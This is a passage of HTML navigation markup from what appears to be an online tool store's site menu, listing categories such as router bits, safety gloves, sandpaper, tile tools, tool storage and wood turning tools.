                    </a>
                    <ul class="navPage-childList" id="navPages-3964">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/ogee-bits/classical-ogee-bits-1/"
                               aria-label="Classical Ogee Bits"
                            >
                                Classical Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/ogee-bits/ogee-bits-1/"
                               aria-label="Ogee Bits"
                            >
                                Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/ogee-bits/roman-ogee-bits-1/"
                               aria-label="Roman Ogee Bits"
                            >
                                Roman Ogee Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/panel-pilot-bits-1/"
                       aria-label="Panel Pilot Bits"
                    >
                        Panel Pilot Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/pattern-bits-2/"
                       aria-label="Pattern Bits"
                    >
                        Pattern Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/plunge-bits-2/"
                       aria-label="Plunge Bits"
                    >
                    Plunge Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3976"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3976">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/plunge-bits/classical-plunge-bits-2/"
                               aria-label="Classical Plunge Bits"
                            >
                                Classical Plunge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/plunge-bits/plunge-cutting-ball-bits-2/"
                               aria-label="Plunge Cutting Ball Bits"
                            >
                                Plunge Cutting Ball Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/rabbeting-bits-2/"
                       aria-label="Rabbeting Bits"
                    >
                        Rabbeting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/reversible-glue-joint-bits-2/"
                       aria-label="Reversible Glue Joint Bits"
                    >
                        Reversible Glue Joint Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/round-nose-bits-2/"
                       aria-label="Round Nose Bits"
                    >
                        Round Nose Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/round-over-bits-2/"
                       aria-label="Round Over Bits"
                    >
                        Round Over Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/round-under-bits-1/"
                       aria-label="Round Under Bits"
                    >
                        Round Under Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/router-bit-sets-2/"
                       aria-label="Router Bit Sets"
                    >
                        Router Bit Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/slotting-cutters-2/"
                       aria-label="Slotting Cutters"
                    >
                        Slotting Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/spiral-bits-2/"
                       aria-label="Spiral Bits"
                    >
                    Spiral Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4037"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4037">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/spiral-bits/compression-bits-2/"
                               aria-label="Compression Bits"
                            >
                                Compression Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/spiral-bits/down-spiral-bits-2/"
                               aria-label="Down Spiral Bits"
                            >
                                Down Spiral Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/spiral-bits/up-spiral-bits-2/"
                               aria-label="Up Spiral Bits"
                            >
                                Up Spiral Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/straight-bits/"
                       aria-label="Straight Bits"
                    >
                    Straight Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3941"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3941">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/double-flute-bits/"
                               aria-label="Double Flute Bits"
                            >
                                Double Flute Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/single-flute-bits/"
                               aria-label="Single Flute Bits"
                            >
                                Single Flute Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/straight-bits-with-plunge-cutting/"
                               aria-label="Straight Bits with Plunge Cutting"
                            >
                                Straight Bits with Plunge Cutting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/straight-bits/super-hook-cnc-bits/"
                               aria-label="Super Hook (CNC) Bits"
                            >
                                Super Hook (CNC) Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/t-slotting-bits-2/"
                       aria-label="&quot;T&quot; Slotting Bits"
                    >
                        &quot;T&quot; Slotting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/tongue-and-groove-bits-2/"
                       aria-label="Tongue and Groove Bits"
                    >
                        Tongue and Groove Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/v-grooving-bits-2/"
                       aria-label="V-Grooving Bits"
                    >
                        V-Grooving Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/wainscoting-bits-2/"
                       aria-label="Wainscoting Bits"
                    >
                        Wainscoting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/wavy-joint-bits-2/"
                       aria-label="Wavy Joint Bits"
                    >
                        Wavy Joint Bits
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/safety-ppe/"
   data-collapsible="navPages-3912"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/h/apib8lk3o__10802_product.original.jpg" alt="Safety &amp; PPE" class="ImageMenu">
    Safety &amp; PPE 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3912" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/safety-ppe/"
               aria-label="All Safety &amp; PPE"
            >
                All Safety &amp; PPE
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-wear-ppe/eyewear/"
                       aria-label="Eyewear"
                    >
                        Eyewear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/"
                       aria-label="Gloves and Hand Protection"
                    >
                    Gloves and Hand Protection <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3939"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3939">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/apron/"
                               aria-label="Apron"
                            >
                                Apron
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/chemical/"
                               aria-label="Chemical"
                            >
                                Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/coated/"
                               aria-label="Coated"
                            >
                                Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/cut-resistant/"
                               aria-label="Cut Resistant"
                            >
                                Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/driver/"
                               aria-label="Driver"
                            >
                                Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/disposable/"
                               aria-label="Disposable"
                            >
                                Disposable
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/garden/"
                               aria-label="Garden"
                            >
                                Garden
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/impact/"
                               aria-label="Impact"
                            >
                                Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/kids/"
                               aria-label="Kids"
                            >
                                Kids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/knit/"
                               aria-label="Knit"
                            >
                                Knit
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/leather/"
                               aria-label="Leather"
                            >
                                Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/leather-combo/"
                               aria-label="Leather Combo"
                            >
                                Leather Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-chemical/"
                               aria-label="Lined Chemical"
                            >
                                Lined Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-coated/"
                               aria-label="Lined Coated"
                            >
                                Lined Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-combo/"
                               aria-label="Lined Combo"
                            >
                                Lined Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-cut-resistant/"
                               aria-label="Lined Cut Resistant"
                            >
                                Lined Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-driver/"
                               aria-label="Lined Driver"
                            >
                                Lined Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-impact/"
                               aria-label="Lined Impact"
                            >
                                Lined Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-leather/"
                               aria-label="Lined Leather"
                            >
                                Lined Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-performance/"
                               aria-label="Lined Performance"
                            >
                                Lined Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-utility/"
                               aria-label="Lined Utility"
                            >
                                Lined Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-welding/"
                               aria-label="Lined Welding"
                            >
                                Lined Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/liner/"
                               aria-label="Liner"
                            >
                                Liner
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/performance/"
                               aria-label="Performance"
                            >
                                Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/puncture-resistant/"
                               aria-label="Puncture Resistant"
                            >
                                Puncture Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/utility/"
                               aria-label="Utility"
                            >
                                Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/welding/"
                               aria-label="Welding"
                            >
                                Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/winter-glove/"
                               aria-label="Winter Glove"
                            >
                                Winter Glove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/winter-recreation/"
                               aria-label="Winter Recreation"
                            >
                                Winter Recreation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/wool-knit/"
                               aria-label="Wool Knit"
                            >
                                Wool Knit
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-wear-ppe/knee-pads/"
                       aria-label="Knee Pads"
                    >
                        Knee Pads
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-wear-ppe/rainwear/"
                       aria-label="Rainwear"
                    >
                        Rainwear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-ppe/roofers-compliance-kit/"
                       aria-label="Roofer&#x27;s Compliance Kit"
                    >
                        Roofer&#x27;s Compliance Kit
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/sales-clearance/"
   aria-label="Sales &amp; Clearance"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/api9a8sd0__10806.original.jpg" alt="Sales &amp; Clearance" class="ImageMenu">
    Sales &amp; Clearance
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/sandpaper/"
   data-collapsible="navPages-4022"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/c/apibjlxtw__57455_product.original.jpg" alt="Sandpaper" class="ImageMenu">
    Sandpaper 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4022" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/sandpaper/"
               aria-label="All Sandpaper"
            >
                All Sandpaper
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/precut-paper-for-thickness-sanders/"
                       aria-label="Precut Paper for Thickness Sanders"
                    >
                        Precut Paper for Thickness Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sander-accessories/"
                       aria-label="Sander Accessories"
                    >
                        Sander Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-belts/"
                       aria-label="Sanding Belts"
                    >
                        Sanding Belts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-sleeves-for-spindle-sanders/"
                       aria-label="Sanding Sleeves for Spindle Sanders"
                    >
                        Sanding Sleeves for Spindle Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-discs/"
                       aria-label="Sanding Discs"
                    >
                        Sanding Discs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-pads/"
                       aria-label="Sanding Pads"
                    >
                        Sanding Pads
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-rolls/"
                       aria-label="Sanding Rolls"
                    >
                        Sanding Rolls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-sheets/"
                       aria-label="Sanding Sheets"
                    >
                        Sanding Sheets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/shop-rolls/"
                       aria-label="Shop Rolls"
                    >
                        Shop Rolls
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/tile-and-flooring-tools/"
   data-collapsible="navPages-4081"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/apije5u8i__82062_product.original.jpg" alt="Tile and Flooring Tools" class="ImageMenu">
    Tile and Flooring Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4081" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/tile-and-flooring-tools/"
               aria-label="All Tile and Flooring Tools"
            >
                All Tile and Flooring Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/cutting-accessories-for-saws/"
                       aria-label="Cutting Accessories for Saws"
                    >
                        Cutting Accessories for Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/flooring-saws/"
                       aria-label="Flooring Saws"
                    >
                        Flooring Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/tile-cutters/"
                       aria-label="Tile Cutters"
                    >
                        Tile Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/dust-collection-for-grinders/"
                       aria-label="Dust Collection for Grinders"
                    >
                        Dust Collection for Grinders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/pearl-hexpin-floor-grinding-machines/"
                       aria-label="Pearl HEXPIN Floor Grinding Machines"
                    >
                        Pearl HEXPIN Floor Grinding Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/tile-saws/"
                       aria-label="Tile Saws"
                    >
                        Tile Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/tuscan-tile-leveling-system/"
                       aria-label="Tuscan Tile Leveling System"
                    >
                        Tuscan Tile Leveling System
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/tool-storage/"
   data-collapsible="navPages-3740"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/s/apixt9k5y__14003_product.original.jpg" alt="Tool Storage" class="ImageMenu">
    Tool Storage 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3740" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/tool-storage/"
               aria-label="All Tool Storage"
            >
                All Tool Storage
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/bucket-bags-and-tool-organizers/"
                       aria-label="Bucket Bags and Tool Organizers"
                    >
                        Bucket Bags and Tool Organizers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/dewalt-storage/"
                       aria-label="DeWalt Storage"
                    >
                        DeWalt Storage
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/milwaukee-packout/"
                       aria-label="Milwaukee Packout"
                    >
                        Milwaukee Packout
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-bags-and-totes/"
                       aria-label="Tool Bags and Totes"
                    >
                        Tool Bags and Totes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-belts-work-belts-aprons-and-suspenders/"
                       aria-label="Tool Belts, Work Belts, Aprons, and Suspenders"
                    >
                        Tool Belts, Work Belts, Aprons, and Suspenders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-boxes-and-job-boxes/"
                       aria-label="Tool Boxes and Job Boxes"
                    >
                        Tool Boxes and Job Boxes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-lanyards/"
                       aria-label="Tool Lanyards"
                    >
                        Tool Lanyards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-pouches/"
                       aria-label="Tool Pouches"
                    >
                        Tool Pouches
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/wood-turning-and-carving-tools/"
   data-collapsible="navPages-3872"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/t/apignzlxa__71589_product.original.jpg" alt="Wood Turning and Carving Tools" class="ImageMenu">
    Wood Turning and Carving Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3872" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/wood-turning-and-carving-tools/"
               aria-label="All Wood Turning and Carving Tools"
            >
                All Wood Turning and Carving Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/beading-ring-tools/"
                       aria-label="Beading &amp; Ring Tools"
                    >
                        Beading &amp; Ring Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/bowl-gouges/"
                       aria-label="Bowl Gouges"
                    >
                        Bowl Gouges
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/calipers/"
                       aria-label="Calipers"
                    >
                        Calipers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/carving-tools/"
                       aria-label="Carving Tools"
                    >
                        Carving Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/diamond-sharpening-stones/"
                       aria-label="Diamond Sharpening Stones"
                    >
                        Diamond Sharpening Stones
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/dvds/"
                       aria-label="DVDs"
                    >
                        DVDs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/eccentric-chuck/"
                       aria-label="Eccentric Chuck"
                    >
                        Eccentric Chuck
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/hollowing-tools/"
                       aria-label="Hollowing Tools"
                    >
                        Hollowing Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/indexing-boring-systems/"
                       aria-label="Indexing &amp; Boring Systems"
                    >
                        Indexing &amp; Boring Systems
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/micro-turning-tools/"
                       aria-label="Micro Turning Tools"
                    >
                        Micro Turning Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/modular-micro-turning-tools/"
                       aria-label="Modular Micro Turning Tools"
                    >
                        Modular Micro Turning Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
